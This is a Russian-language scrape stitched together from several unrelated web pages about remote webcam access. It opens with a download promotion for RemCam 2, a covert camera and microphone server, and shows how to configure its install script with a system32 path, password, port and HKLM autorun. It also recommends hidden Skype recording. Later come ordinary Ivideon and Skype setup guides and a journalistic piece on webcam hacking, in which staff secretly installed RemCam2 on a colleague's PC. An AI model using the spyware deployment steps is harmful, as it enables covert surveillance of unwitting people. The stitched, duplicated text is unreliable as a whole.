Подключиться к удаленной камере. Подключение IP камеры к компьютеру и ее настройка
RemCam 2 - маленькая программа для подключения к аудио и видео устройствам на удалённом компьютере. Лучшая программа для подключения к Веб-камере и микрофону.
Прога не идеальная но вполне юзабельная, если бы был бекконект было бы конечно весело. Но к сожалению автор программы «Redsh» уже давно забил и не развивает проект. Кстати в сети гуляют исходники если найду закину в архив с программой.
Советую обратить внимание на программу Skype Parental Control. Которая умеет в скрытом режиме (от обоих собеседников), автоматический, записывать видео и аудио Скайп и других программ использующих веб-камеру, отправлять записанные файлы на почту или FTP. Про эту программу мы подробно рассказывали в статье «Скрытая запись Скайп»
- Выбор формата видео-захвата (видео-формат, разрешение).
- Поддержка распространённых RGB, YUV, JPEG - форматов (BI_RGB, YUY2, UYVY, NV12, YV12, I420, Y8, MJPG, и другие). Для декодирования этих форматов не требуется устанавливать какие-либо дополнительные кодеки.
- Сжатие видео-потока в JPEG, с настраиваемой степенью квантования.
- Выбор формата захвата и передачи аудио (количество каналов, частота дискретизации).
- Кодирование аудио-потока в IMA ADPCM.
- Автоматическая балансировка аудио и видео-потоков при нехватке пропускной способности канала.
- Опционально ZLIB-сжатие трафика.
- Индикаторы использования трафика, загрузки процессора на локальной и удалённой системе.
- Опционально защита сервера паролем (простая md5-аутентификация с солью).
- Маленький размер приложения (сервер - 180,5 кб). Не требуется ни каких дополнительных файлов или библиотек.
- Адресная книга для серверов с возможностью импорта и экспорта.
Утилита Ремкам создана для родителей для наблюдения и контроля за детьми. Используя программу Ремкам в целях слежки, скрытого наблюдения и для внегласной прослушки за посторонними людьми - вы нарушаете законодательство вашей страны.
Сама программа состоит из 2 основных модулей:
- Client (клиент)
- Server (сервер)
Client - необходимо запускать на вашем компьютере. С помощью данной программы вы подключаетесь к удаленной Веб-камере.
Server - запускают только на компьютере за которым необходимо наблюдать. Если случайно на своей машине запустили сервер, читайте дальше статью я расскажу как его удалить.
Папку Client отложим в сторону. Все изменения будем делать с файлами которые находят в папке Server. Для работы программы необходимо чтоб на удаленном компьютере находились все файлы данной папки.
Открываем файл install.cmd (не запускаем а открываем редактором(к примеру notepad)) и изменяем вот эти строчки:
@echo off set dest=%systemroot%\system32 set exe=cam2_sv.exe
set pass=1234 set port=57011 set arun=HKLM
Всё что прописали выше, будет использоваться в клиенте для подключения к серверу. Остальные настройки в этом файле без особой нужды трогать не надо!
Как удалить Remcam?
Для удаления программы необходимо запустить файл remove.cmd который находится в директории server.
Предупреждаю! Программа частично детектится, некоторыми антивирусами.
Совместимость с Windows 7: Да Язык интерфейса: English
Пароль на архив: www.spy-soft.net
Скачать бесплатно RemCam 2.1
www.spy-soft.net
Как подключиться к чужой камере
Если по стечению обстоятельств вас мучают подозрения о том, что происходит в ваше отсутствие (например, ребенок или питомец один дома, квартира без присмотра), есть вариант контролировать ситуацию на расстоянии с помощью камеры.
В интернет-портале ru.ivideon.com реализована оптимальным образом возможность удаленно подключаться с любого устройства к веб-камерам, IP- камерам и аналоговым камерам. На закладке «Тарифы» вы можете ознакомиться с характеристиками возможных вариантов подключения услуги и выбрать подходящий.

Для регистрации на сайте понадобится только адрес вашей электронной почты: введите его в поле «Ваш e-mail», придумайте пароль и кликните «Зарегистрироваться».

Нажмите на кнопку «Добавить камеру или DVR», выберите соответствующий вид подключаемой камеры, на следующем шаге ознакомьтесь с инструкцией и кликните «Продолжить». Теперь вам нужно скачать и установить на тот компьютер, к которому подключена камера, программу, для этого выберите свою операционную систему. Начнется стандартная установка, просто укажите язык и следуйте инструкциям мастера установки.

Автоматически запустится мастер настройки. Нажмите «Далее», затем введите свой e-mail, который указали при регистрации, и выберите из списка расположение камеры. Эта формальность создана для вашего удобства (если список камер велик, по этим группам будет легче ориентироваться). Убедитесь, что ваша камера подключена и исправно работает, кликните «Далее». Если активные камеры обнаружены, вы увидите их список, в противном случае попробуйте еще раз «переподключить» рабочую камеру и нажмите «Повторить поиск», если все прошло удачно - «Далее». Если вы хотите, чтобы видео сохранялось в архив, поставьте галочку «Включить в запись в архив», если вас интересует исключительно онлайн-трансляция изображений с камер, уберите ее. Чтобы программа не запускалась автоматически при включении компьютера, уберите галочку “Запускать Ivideon Server при старте ОС”, после чего нажмите «Завершить».

Если галочка «Войти в «Личный кабинет» осталась активной (по умолчанию), в браузере автоматически откроется ваша страница на сайте ru.ivideon.com. В списке справа выберите активную камеру, отмеченную зеленый цветом - и тут же увидите прямую трансляцию.

Чтобы вам было удобнее просматривать видео с планшета, телефона, ноутбука или другого компьютера, вы можете скачать приложение. Для этого либо добавьте в список желаний и установите приложение Ivideon, как это изображено на скриншоте, либо выйдите с гаджета в «google play» и найдите его через строку поиска.

Второй способ наблюдать за ситуацией - с помощью Skype. Создайте в программе новый аккаунт, добавьте этот контакт в свой список в скайпе. На том компьютере, к которому подключена камера, выйдите в скайп под этим аккаунтом, в настройках видео в поле «Автоматически принимать видео и демонстрировать экран для» выберите пункт «только людей из моего списка контактов».

Теперь в меню слева активируйте пункт «Звонки», кликните по кнопке «Открыть дополнительные настройки», расположенной в окне справа. Выберите в поле «Принимать звонки» пункт «только от моих контактов» и проставьте галочки в остальных полях, чтобы видеотрансляция автоматически начиналась, как только вы позвоните на свой дополнительный аккаунт.

Продвинутые пользователи также предлагают следующий вариант: установить на компьютер с камерой терминальный сервер (чтобы подглядывать незаметно, т.е. если на компьютере кто-то работает, чтобы его не «выкинуло»), подключить протокол удалённого рабочего стола (RDP) и воспользоваться любой программой, работающей с камерой. Ориентировочный список программ есть на web-kamera.ru. Однако ответственность за возможную вредоносность программ никто не несет. Поэтому будьте бдительны, проверяйте сайты на онлайн-сервисе довериевсети.рф и не пренебрегайте антивирусами.

Описанные способы подключения к удаленным видеокамерам легальны, однако имейте ввиду, что вмешательство в чужую личную жизнь может не принести ожидаемого результата. Действуйте исключительно в целях собственного спокойствия и для блага окружающих.
SovetClub.ru
Удаленный доступ к веб-камере: как настроить и как это работает

Вконтакте
- Типы веб-камер
- Настройка управления
- Настройка удаленного доступа
 Во многих случаях, когда имеется система видеонаблюдения или персональные веб камеры, возникает необходимость просмотра получаемого с них изображения в удаленном режиме.
Во многих случаях, когда имеется система видеонаблюдения или персональные веб камеры, возникает необходимость просмотра получаемого с них изображения в удаленном режиме. Причин для этого может быть несколько. К примеру, владелец дома хочет иметь доступ к наблюдению за зданием или руководитель решил присмотреть за своими сотрудниками. Содержание:
Для осуществления этой цели понадобятся как сами видеокамеры, так и дополнительное программное обеспечение. Если все соединить и настроить, то администратор сети сможет просматривать видеопоток в любом месте, в котором имеется подключение к Интернету.
Также стоит учитывать тот факт, что данный доступ может быть настроен без получения разрешения со стороны хозяина системы. Такое случается, если злоумышленник заражает компьютер специальной вирусной программой и получает доступ к веб-камере ничего не подозревающего абонента.
Что нужно для организации удаленного доступа
 В зависимости от нужд того, кто хочет настроить удаленный доступ, понадобится следующий набор программ и устройств:
В зависимости от нужд того, кто хочет настроить удаленный доступ, понадобится следующий набор программ и устройств:
Помимо этих программ и устройств, потребуется специалист, который должен уметь производить настройку и вносить в нее необходимые изменения.
Если нужно осуществить удаленный доступ с персонального компьютера всего лишь к одной веб-камере, то в большинстве случаев с таким делом сможет справиться практически любой пользователь. Но если необходимо связать несколько камер на предприятии и предоставить к ним удаленный доступ, то без специалиста обойтись будет трудно.
Такая ситуация может возникнуть, когда камеры соединяются через Wi-Fi и в локальной сети имеются ретрансляторы сигнала.
Типы веб-камер
 Поскольку разные пользователи используют камеры от различных производителей, то соответственные настройки будут отличаться. Большое значение имеет тип также камеры.
Поскольку разные пользователи используют камеры от различных производителей, то соответственные настройки будут отличаться. Большое значение имеет тип также камеры.
В зависимости от назначения, различают несколько видов камер.
USB-веб-камера. Она используется для самых базовых потребностей. Это могут быть видеозвонки по Интернету и другие мультимедийные использования. Иногда такую камеру приобретают с целью сделать из нее наблюдательное устройство в доме за детьми, пользователями компьютера и для других несложных применений.
IP-камера с беспроводным способом передачи сигнала. Удаленное подключение к web-камере такого типа осуществляется посредством Wi-Fi. Она относится уже к профессиональным средствам удаленного наблюдения.
Такие камеры обычно имеют защиту от влаги и могут работать на открытом воздухе. Кроме того, они имеют свой персональный IP-адрес (отсюда и их название), поэтому могут самостоятельно передавать данные напрямую в Интернет.
Камеры, имеющие PTZ-управление. По сути, это те же IP-камеры, но у них дополнительно имеется возможность контролировать угол наклона и поворот. При желании получаемое с них изображение легко масштабируется. Если задать определенный алгоритм, то можно с помощью одной такой камеры следить за большой территорией.
Имеются также аналоговые камеры, которые используются для видеонаблюдения, но они работают с другими устройствами. Это автономные аппараты, снабженные собственными кодировщиками в цифровой формат и жесткими дисками для хранения отснятого видео.
Настройка управления
 Чтобы настроить удаленное управление и наблюдение web-камерой первого типа, потребуется узнать IP компьютера, к которому она подключена. После этого для установления удаленного доступа потребуется установить специальную программу на управляющее устройство.
Чтобы настроить удаленное управление и наблюдение web-камерой первого типа, потребуется узнать IP компьютера, к которому она подключена. После этого для установления удаленного доступа потребуется установить специальную программу на управляющее устройство.
Для этой цели разработано большое количество софта. Выбирать его следует в зависимости от задач и необходимых дополнительных функций. Одними из самых популярных программ являются: DigiCams, WebCam Spy, webcamXP PRO и другие.
Все они представляют собой средства, обеспечивающие просмотр на компьютере изображения и запись с веб камер удаленно. Также существуют программы для удаленного подключения на смартфоне. К примеру, это может быть GPPRemoteViewer. Она проста в использовании и не требует сложных настроек.
 Подключение видеорегистратора к компьютеру производится посредством локальной сети. Поэтому на компьютере должна быть установлена сетевая карта.
Подключение видеорегистратора к компьютеру производится посредством локальной сети. Поэтому на компьютере должна быть установлена сетевая карта.
При покупке хорошего видеодомофона с записью, прежде всего, следует определиться с тем, что человек от него ожидает. О том, как выбрать необходимое устройство читайте в этой статье.
Для удаленного управления IP-камерами, соединенными в локальную сеть, потребуется специальное программное обеспечение. Как правило, его нет в бесплатном доступе, а для обеспечения его работы необходим специалист по настройке.
В основном такие системы используются для видеоконтроля в частных домах, офисах, квартирах и в других местах. Для экономии ресурсов используется периодический режим работы, при котором удаленная вебкамера автоматически включается при появлении движущегося объекта съемки.
Альтернативные варианты удаленного доступа
 Для обеспечения доступа на расстоянии могут быть использованы специальные сервисы в Интернете. Они позволяют подключаться к любой камере в сети при наличии у нее IP-адреса. Примером такого сервиса может быть ru.ivideon.com.
Для обеспечения доступа на расстоянии могут быть использованы специальные сервисы в Интернете. Они позволяют подключаться к любой камере в сети при наличии у нее IP-адреса. Примером такого сервиса может быть ru.ivideon.com.
Чтобы начать им пользоваться, нужно пройти регистрацию и скачать программное обеспечение. Стоит заметить, что знание IP-адреса камеры недостаточно для ее просмотра. Чтобы получить полный доступ, потребуется другая дополнительная информация.
При бесплатном использовании ресурса доступно подключение лишь двух камер. Чтобы иметь большее количество камер, требуется перейти на платный тариф. Кроме того, на платном тарифе существует возможность записи и хранения в Интернете видеороликов, записанных по расписанию или при появлении в поле зрения объектива движущегося объекта съемки.
 Благодаря подключению видеорегистратора к Интернету, можно просмотреть видео, полученное с охранных видеокамер, находясь на удаленном расстоянии от объекта.
Благодаря подключению видеорегистратора к Интернету, можно просмотреть видео, полученное с охранных видеокамер, находясь на удаленном расстоянии от объекта.
Беспроводные видеоглазки имеют множество достоинств по сравнению с обычными дверными глазками, а также по сравнению с другими системами наблюдения. Узнать об их преимуществах можно тут.
Если имеется готовая система видеонаблюдения, управляемая с одного устройства, то зачастую в нем есть гнездо для подключения интернет-кабеля. Таким образом, можно получить доступ ко всей локальной сети. Но при использовании такого подключения следует устанавливать сложные логин и пароль для предотвращения несанкционированного доступа.
Иногда злоумышленники могут получить доступ к USB-камере, подключенной к компьютеру с выходом в Интернет. Для этого ПК заражается вирусом, представляющим собой программу для разрешения удаленного доступа.
Зачастую это случается при открытии на почте писем от неизвестных отправителей, имеющих какие-то вложения. При своей работе программа-вирус отправляет злоумышленникам необходимую для подключения информацию. Это позволяет использовать камеру без ведома ее хозяина.
Настройка удаленного доступа
 Для того чтобы удаленный доступ работал и был стабильным, необходимо правильно внести настройки в программу, а также настроить доступ к Интернету. В случае домашнего использования, роутер может стать проблемой при соединении с веб-камерой.
Для того чтобы удаленный доступ работал и был стабильным, необходимо правильно внести настройки в программу, а также настроить доступ к Интернету. В случае домашнего использования, роутер может стать проблемой при соединении с веб-камерой.
Чтобы этого не случилось, в нем следует открыть доступ к тем портам, на которых подключены веб камеры.
Для настройки хранения готовых файлов и возможности работы с ними необходимо указать период времени для их записи и папку для архивации. Некоторые программы позволяют использовать для хранения облачные жесткие диски, размещенные на серверах в Интернете. За такое удобство, как правило, нужно платить.
Если необходимо создать систему удаленного доступа, то в первую очередь нужно выяснить количество веб камер. От этого будет зависеть выбор программы. Далее нужно выяснить, какой режим наблюдения более предпочтителен. Если требуется пересмотр нескольких промежутков записи на протяжении дня, то подойдут программы с автоматической записью происходящего.
Для контроля объектов, в которых используются камеры с PTZ-управлением, потребуется специализированное программное обеспечение. Оно позволит качественно управлять камерой.
Если наблюдение будет происходить в частном доме, то для настройки лучше использовать автоматизированные программы управления. Например, приложение ContaCam способно самостоятельно сканировать адреса веб-камер, избавляя тем самым пользователя от лишних действий по настройке доступа.
Вконтакте
Видите неточности, неполную или неверную информацию? Знаете, как сделать статью лучше?
Хотите предложить для публикации фотографии по теме?
Пожалуйста, помогите нам сделать сайт лучше! Оставьте сообщение и свои контакты в комментариях - мы свяжемся с Вами и вместе сделаем публикацию лучше!
nabludau.ru
Подключаем веб-камеру для удаленного просмотра из интернета.
И так задача, организовать удаленное подключение к веб-камере через интернет, установленной возле компьютера. Если камера только одна, направленная на определенное место за которым требуется наблюдение, то сойдет обычная веб-камера. Если требуется наблюдать за несколькими местами одновременно, тогда лучше преобрести ip камеры, которые подключаются либо по витой паре, либо по wi-fi. У ip-камер есть свой ip-адрес, по которому вы можете выйти на эту камеру просто введя его в строке браузера, но для этого увас должен быть свой статический ip-адрес который вы приобритаете у своего провайдера, услуга стоит не дорого. Есть и другие решения для получения статического ip-адреса, почитать можно здесь.

Мы будет рассматривать вариант подключения обычной веб-камеры без получения статического ip-адреса. Это можно организовать с помощью удобного сервиса ivideon.com. Услуги предоставляются бесплатно, только ограничение в бесплатном тарифе до 2-х камер на аккаунт.
- Вам нужно зарегистроваться на сайте
- Затем скачать приложениен на компьютер. Есть под windows Linux и MAC. Установить приложение.
- Запустить на компьютере приложение.
- Затем зайти с любого компьютера на сайт ivideon.com в личный кабинет можно просматривать записи. Записи сохраняются на облачный сервер данного сервиса, которые потом можно скачать на свой ПК или даже выложить в общий доступ.
1. Зарегистриваться на сайте очень просто, стандартная процедура. Затем придет письмо на почту нужно подтвердить регистрацию.

Вводим email который использовали при регистрации и выбираем расположение камеры.

Затем программа сама определит вашу камеру. Если не находит добавьте вручную.


3. Далее программа запускается автоматически и включает запись при каждом обнаружении движения в зоне видимости камеры. В настройках камеры можно составить расписание включения камеры или же оставить по умолчанию, запись при обнаружени движения.

Настройки открываются правой кнопкой мыши на камере и затем в контестном меню выбираете настройки.

Нажав на кнопку редактировать открывается окно редактирования расписания включения камеры, которое интуитивно понятное, даже не стоит объснять как это сделать сами разберетесь вообще настройки все очень простые, даже школьник разберется =)

4. Затем нужно запустить Ivideon Server, тоесть нажать кнопку запустить. Открываете сайт ru.ivideon.com и там в пункте "мои камеры" появится изображение с вашей камеры.
5. Также можно еще скачать и установить приложение на телефон adnroid или iOS. И получать уведомления на телефон о включении камеры или фиксации движения.
Можно также настроить расписание, чтобы уведомления приходили строго в опреленное время. Или вообще отключить уведомления.


Всю историю включений записи видеонаблюдения можно посмотреть на сайте, нажав на изображение камеры, внизу будет временная строка с отметками о влючении записи.
nastroimodem.ru
Видеонаблюдение через интернет с помощью веб-камеры | Скачать бесплатно
Веб-камера дома давно перестала быть чем-то удивительным, а людей, не знакомых с программами для видеофонии вроде Skype, и вовсе можно найти разве что где-нибудь в неблагополучных африканских странах. Поэтому умные люди додумались, что с помощью веб-камер можно организовать целую систему видеонаблюдения. За своим домом и офисом, конечно же – все-таки подключение к чужим камерам пока является уголовно наказуемым преступлением.
Вы спросите, в чем смысл такого наблюдения?
Вариантов много. Оставили дома ребенка с няней, а сами ушли на работу – посматривайте, чтобы с Вашим чадом обращались достойно. Хотите, чтобы ночью в офис никто не забрался без Вашего ведома – подключайте веб-камеру к домашнему компьютеру и спите спокойно.
В чем преимущество представленных программ Webcam и Ivideon?
- Умеют не только передавать по интернету, но и записывать видео изображение, причем даже на удаленный компьютер.
- Мобильность. Например, онлайн просмотр возможен со смартфона.
WebcamXP
WebcamXP - программа для организации видеонаблюдения через веб-камеру. Распространяется условно – бесплатно, в freeware-версии может снимать изображение только с одной камеры. Trial дает Вам возможность 60 дней пользоваться всеми возможностями PRO, но потом придется платить.

Функции программы WebcamXP интересны и полезны: передача изображения, автогалерея (то есть сохранение кадров с определенным интервалом), планирование включение (автоматического, естественно) и веб-вещание с чатом.
С передачей изображения все понятно – выбираем источник и получаем видео. Автогалерея предоставляет возможность сэкономить место на жестком диске, записывая снимки с камеры с определенным интервалом. Информация, таким образом, совершенно не теряется, и при этом не занимает много места, так что Вы можете позволить себе записывать очень много. Планирование включения заставляет программу работать в определенное время. Насчет веб-вещания и чата все понятно.

В настройках программы можно настроить кодек видеокомпрессии и папку для сохранения видео. Кстати, что касается сохранения видео записей, их можно загружать по FTP, HTTP либо настроить онлайн вещание, для этого нужно знать ip компьютера и порт (по умолчанию 8080).
К минусам бесплатной версии можно отнести отсутствие детектора движения, детектора звука и наложение логотипа на видео.
Операционные системы: Windows, Windows Mobile(клиент)
Скачать WebcamXP с официального сайта
Ivideon
Ivideon не менее функционален, и при этом, более удобен. Вернее сказать, он приспособлен всего для одной цели – видеонаблюдения в реальном времени. Единственная возможность узнать, что происходило, пока Вы не смотрели на экран – это архив, доступный через сайт. Можно также отметить более приятный глазу интерфейс.

Запускается Ivideon двумя программами, одна – это сервер, другая клиент. Это очень удобный способ взаимодействия. Серверы есть для Windows, Mac OS, linux и даже в виде прошивки для IP – камер! На компьютере, что будет вести наблюдение, установите сервер, а для просмотра используйте клиент, который есть для Windows, iOS и Android, либо просматривайте записи прямо в личном кабинете на сайте Ivideon.
Что касается управления поворотом веб-камеры эта функция доступна только для обладателей специальных веб-камер, а вот детектор движения работает на любых камерах.
Кстати, запись видео можно запускать автоматически по мере надобности, например, когда в кадре есть передвижения (ходя люди) или повышенной громкости звуки (слышен разговор). Такая функция делает видеонаблюдение максимально эффективным.
Операционные системы: Серверы - Windows, Mac OS, Linux. Клиенты - Windows, iOS, Android. Для начала работы посетите главный сайт http://www.ivideon.ru/ Ivideon
Вывод WebcamXP и Ivideon очень функциональны, но Ivideon более удобен. Обе программы заслуживают самого пристального внимания, так что просто решайте, что нужнее Вам, ведь и WebcamXP, и Ivideon отличные программы для организации видеонаблюдения!
P.S Расскажу еще про один простой способ увидеть, что происходит, например, в вашей комнате через интернет.
1) Установите Skype
2) В Skype пройдите по пути Инструменты > настройки > Звонки > настройки звонка > открыть дополнительные параметры > ставим галочки на «автоматически отвечать на входящие звонки» и «автоматически начинать видеотрансляцию». 3) Звоним с другого компьютера/телефона на Skype и сразу видим изображение!
Разумеется, для этого Ваш компьютер должен быть постоянно включен. Думаю, идею Вы поняли и будете использовать по назначению! =)
Неужели взломать камеру на вашем ноутбуке так просто? Автор Medialeaks, начитавшись последних новостей о взломах миллионов видеокамер, приложениях для взлома и сайтах, на которых стрим со взломанных камер со всего мира стал аналогом реалити-шоу, решил изучить программы для взлома вебок, а также попытался найти способы, которыми вы можете защитить себя от подглядываний анонимов и других онлайн-вуайеристов.
Тролль. Джеймс Тролль. Кто подглядывает за владельцами вебок
Разговоры о взломе видеокамер в наше время перестали быть чем-то удивительным. Это стало настолько распространённым явлением, что одни взломщики (крэкеры) содержат сайт, на котором показывают трансляции с незапароленных камер наблюдения и вебок со всего мира, а другие программу, которая позволяет получить удалённый доступ к различным видеокамерам, подключённым к интернету.
В большинстве случаев взлом устройств происходит из-за того, что их владельцы не меняют заводской пароль камер, подключив их к общественной сети, но обычные вебки на ноутбуках в эту категорию не попадают. Чтобы получить к ним доступ, взломщикам нужно что-то посерьёзнее пароля «admin admin», да и вбивать его некуда.
Вопреки распространённому мнению о том, что вебки взламывают спецслужбы, гораздо чаще можно наткнуться на истории о взломах, совершённых не людьми в униформе, а простыми смертными. Причём в комментариях на тематических сайтах чаще сидят даже не излишне любопытные личности, пытающиеся подсмотреть за своими близкими, а хакеры-тролли. Для них нет особой разницы, за кем наблюдать, но они могут принести гораздо больше вреда своим жертвам, потому что наблюдением могут не ограничиться. Иногда они берут чужой компьютер под свой контроль, уничтожая или изменяя данные пользователей ради шутки.
Взломать камеру на ноутбуке может даже школьник, не достигший пубертата: на YouTube есть масса роликов о взломах, авторы которых троллят ничего не подозревающих юзеров, подключаясь к их вебкам. Авторов таких видео много, но суть в роликах одна: получить доступ к веб-камере, а затем стримить выражение лица жертвы, пока она пытается разобраться, почему на десктопе вдруг поменялись обои или включилось порно со звуком. Чаще всего подобные ролики снимают подростки, а в названии встречаются слова «прикол», «троллим», «угораем» и т. п.
Школьники настолько освоились в программах взлома, что дают полноценные уроки о том, как настраивать программы взлома на своих каналах, где между роликами о взломе чужих компьютеров рассказывают о своих детских увлечениях а-ля «выращиваем кактус» и «вот моя любимая кукла».
Тренд на взломы вебок обрёл большую популярность. Взломщики (крэкеры) создали несколько специализированных сайтов , на которых рассказывают о различных методах взлома компьютеров, делятся своими открытиями и успехами на поле троллинга в соответствующих ветках на форумах и создают собственные сборки взломщиков, которые позволят желающим начать глумиться над неизвестными в сети без лишних заморочек с установкой программ.
Глаза повсюду. Бизнес для вуайеристов
Кроме троллей к камерам подключаются и те, кто пытается делать на подглядывании за посторонними реальные деньги. Во «ВКонтакте» есть сообщества, в которых продают доступ к различным камерам. Чаще всего это камеры наблюдения, установленные в съёмных квартирах и общественных местах. Подключиться к ним легко: владельцы часто не изменяют заводские пароли, включая камеру в сеть, и единственной проблемой для крэкера становится поиск устройства в нужной локации - а если он работает установщиком или настройщиком подобных камер, задача становится ещё проще.
К примеру, администрация сообщества «IVMS раздаём продаём меняем / IP Camera» продаёт во встроенном магазине группы во «ВКонтакте» трансляции с камер из квартир, ранжируя их по стоимости. Чем симпатичнее жертва трансляции (в подавляющем большинстве случаев это женщины), тем дороже стоит подглядывание за ней. Потолок цены не превышает 400 рублей - за эти деньги админ предлагает любому желающему подключиться к камере в комнате молодой девушки.

Для затравки админы предлагают подписчикам бесплатно понаблюдать за жизнью в некоторых домах, где системы наблюдения установлены почти в каждой комнате. Трансляции ведутся круглосуточно, в отдельных случаях админы подписывают их комментариями в стиле «тут кое-что годненькое». Также в группах предлагают установку заранее настроенных камер наблюдения и даже услуги сервиса, замены и гарантию на продукцию.

Почти легально. Как взламывают веб-камеры
Чаще всего компьютеры взламывают с помощью совершенно легальных утилит, которые обычно используются как средство оптимизации работы сисадминов и прочих сотрудников IT-отделов в различных крупных организациях - TeamViewer, RMS, LuminosityLink, Radmin и подобные. Принцип их работы предполагает, что один из компьютеров сети может управляться другим удалённо и внутри корпоративных сетей это вряд ли может стать проблемой: каждый компьютер в сети связан с «ведущим» общими настройками, их соединение часто запаролено.
Такими программами могут пользоваться и обычные пользователи сети. Нужно всего лишь установить на два или более компьютера оборудование, связанное между собой одинаковыми заранее обозначенными настройками - утилиты «клиентов» на компьютеры, находящиеся в управлении, и утилиту-сервер на устройство, которое будет ведущим.

Вряд ли многие жертвы взломов сознательно устанавливают себе клиенты программ, которые позволят наблюдать за ними. В большинстве случаев клиент устанавливается на компьютер как сопутствующая утилита во время установки какой-либо заранее модифицированной программы (чаще всего это что-то бесплатное и скачанное с непонятного ресурса). С помощью такого трояна, установленного в торрент-поисковик MediaGet, в апреле 2016 года один из пользователей «Двача» несколько дней подряд .
Кроме официальных программ, призванных облегчить жизнь сисадминам, существуют и утилиты, заточенные именно на тайное наблюдение за компьютерами. К ним относятся, к примеру, RemCam и DarkComet. Последний внезапно оказался связан с сирийским конфликтом: как пишет Wired , правительство использовало DarkComet для шпионажа за оппозиционными активистами, присылая им скрытую ссылку на его установку, замаскированную под всплывающее окошко с сообщением. После того как информация о действиях сирийского правительства появилась в СМИ, разработчик приложения официально прекратил его поддержку, заявив, что никогда не хотел, чтобы этим пользовались власти.
Иронично, что создатели приложений для взломов, рассказывающие на своём сайте о том, как взламывать чужие компьютеры, одновременно с этим связаны с сообществами во «ВКонтакте», в которых сообщают об информационной безопасности и защите компьютера от различных методов взлома.

По тому же принципу работают приложения для Android, но пользователей мобильников в какой-то мере защищает лицензия. К примеру, приложение GPP Remote Viewer позволяет получать данные с компьютера так же, как и TeamViewer, но пока вы качаете его из Play Market, можете чуть больше верить, что с ним не установятся трояны.
С продукцией от Apple ситуация обстоит проще в управлении и сложнее в моменте взлома: современные утилиты удалённого доступа на iOS часто требуют синхронизации через Apple ID, и это оставляет ещё меньше возможностей для быстрого взлома компьютеров или установки на них вредной утилиты, которая передаст управление третьему лицу.
Medialeaks следит за тобой. Пробуем взломать вебки друг друга
Редакция Medialeaks потестила две распространённые программы для наблюдения через вебку и удалённое управление данными - легальный RMS и «серенький» RemCam2. Столик попытался взломать компьютер Татьяны, закидывая её личку в всякими непонятными файликами, которые должны были установить на её компьютер соответствующий софт. Всё на Windows, для наблюдения использовался софт без модификаций пользователей.
RMS при запуске попросил много всяких-разных разрешений, которые должны игнорироваться, если вы запускаете преднастроенную кем-то (или вами, если вы Хакермэн) версию. Кроме того, для соединения с компьютером жертвы программа запросила пароль, который Таня вбила при установке. Тихий взлом не удался, к тому же когда мы подключили удалённое управление камерой, на экране жертвы высветилось соответствующее уведомление. Мамкин вуайерист потерпел поражение, но лишь потому что использовал легально скачанную и не изменённую утилиту.
RemCam2 оказался в этом плане гораздо полезнее - это полноценный троянчик, об установке которого не догадается даже сам пользователь: никаких экранов, приложение незаметно установилось, когда Таня щёлкнула по иконке файла с глупым названием в чатике. Узнав её IP, коварный Столик начал наблюдать за работавшим в это время редактором, вместо того чтобы работать самому.
Удалить программы полностью удалось только после чистки реестра. Не повторяйте это в домашних условиях.
Тонкая и липкая защита. Как пытаются огородиться от вуайеристов
К сожалению, если вы активно пользуетесь интернетом, то стопроцентно защитить себя от подглядываний через вебку и удалённого доступа к данным сегодня попросту невозможно. Это не значит, что у вас на компьютере прямо сейчас установлена вредоносная программа, но чем больше вы качаете непонятных приложений из разных сомнительных источников (или переходите по ссылкам в письмах от незнакомцев), тем больше вероятность, что вы наткнётесь на один из таких троянов.
Но даже если камера отключена, некоторые трояны могут попытаться включить её обратно, поэтому тем, кто переживает из-за возможных шпионов, стоит проверять компьютер банальной утилитой Program Manager - она показывает, какие процессы запущены в данный момент, и это позволит заметить, используется ли кем-то видеокамера. Про антивирусы даже писать не стоит.
Именно из-за невозможности добиться стопроцентной безопасности среди многих пользователей ПК распространена традиция заклеивать веб-камеры - как ни странно, на сегодняшний момент это самый действенный способ борьбы с подглядываниями. О пользе заклеивания видеокамер высказывались основатель Facebook Марк Цукерберг и бывший директор ФБР Джеймс Коми, а по данным производителей антивирусов ESET, видеокамеры заклеивают около 17 % пользователей ПК.
Использование изоленты как средства защиты от вуайеристов в последние годы вышло на новый уровень: энтузиасты заменяют её специальными устройствами-шторками для камер, а некоторые производители ноутбуков добавляют заслонки для камер ещё на стадии их производства. Однако даже в этом случае взломщики могут следить за жертвами - если не подглядывая, то хотя бы подслушивая с помощью встроенного микрофона. Так что заклеивая камеру, подумайте и об этом.
На самом деле незаклеенная видеокамера тоже имеет свои плюсы: она может помочь потенциальной жертве обнаружить взлом, так как индикатор её работы на корпусе ноутбука обозначит, что к компьютеру подключился посторонний. В этом случае единственно верное решение - выключить интернет сразу же, как только вы увидели хотя бы на секунду мелькнувший по неизвестной причине огонёк видеокамеры: это почти никогда не происходит случайно.
На сегодняшний день технический прогресс дошел до такого уровня, что порой так и хочется поиграть в бога. Конечно, создавать людей у нас пока не получается, но вот взаимодействовать с единицами техники вполне возможно. В данной статье будут рассмотрены теоретические возможности подключения к различным веб-камерам. Обратите внимание, что содержимое данной статьи носит исключительно ознакомительный характер, поэтому помните, что вторжение в личное пространство другого человека, тем более таким способом, наказывается по закону.
Общая информация
Много людей опасается, что встроенная в их ноутбуки или подсоединённая к компьютеру камера может подглядывать и подслушивать. Следует отметить, что не зря. Причем это могут делать не только они, но и мобильные устройства, телевизоры и даже бытовые приборы вроде утюгов (с ними был несколько лет назад скандал в РФ). И сейчас мы рассмотрим, как подключиться к чужой веб-камере.
Выбираем инструмент
Необходимые средства может представить четвертая версия.NET Framework и VS2010. Также для подключения подойдут технологии DirectDraw и MSDN. Но для решения задачи в рамках статьи основное внимание будет уделено технологии Video For Windows (VFW). При этом широко используются WinAPI функции. Конечно, это не все доступные технологии, с помощью которых можно получить доступ к камере. Но они являются наиболее проработанными и совершенными из широкоизвестных и доступных людям.
Начинаем
Так как подключиться к чужой веб-камере? Первоначально следует учитывать, что у устройства может быть несколько аппаратов для фиксации изображения и звука. Поэтому следует позаботиться о возможности выбора инструмента, с которым будет вестись работа. Чтобы решить эту задачу, мы используем функцию capGetDriverDescription().

Она может принять пять параметров:
- wDriverIndex - это индекс драйвера видеозахвата. Он может принимать значения от нуля до девяти.
- lpszName - параметр указывает на буфер, где содержится соответствующее имя драйвера.
- cbName используется для указания размера в байтах буфера lpszName.
- lpszVer содержит указатель на буфер, где можно найти описание определённого драйвера.
- cbVer - это размер в байтах буфера, где хранится описание драйвера.
